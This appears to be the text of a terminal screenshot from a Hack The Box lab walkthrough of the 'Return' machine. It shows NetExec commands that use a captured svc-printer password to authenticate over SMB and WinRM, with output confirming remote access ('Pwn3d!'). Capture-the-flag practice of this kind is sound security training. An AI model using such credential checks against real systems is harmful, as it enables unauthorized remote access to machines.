 ~/HTB-machines/return
nxc smb return.local -u svc-printer -p '1edFg43012!!'
SMB 10.129.95.241 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (d
1:False)
SMB 10.129.95.241 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
~/HTB-machines/return
nxc winrm return.local -u svc-printer -p '1edFg43012!!'
WINRM 10.129.95.241 5985 PRINTER [*] Windows 10 / Server 2019 Build 17763 (name:PRINTER) (domai
WINRM 10.129.95.241 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)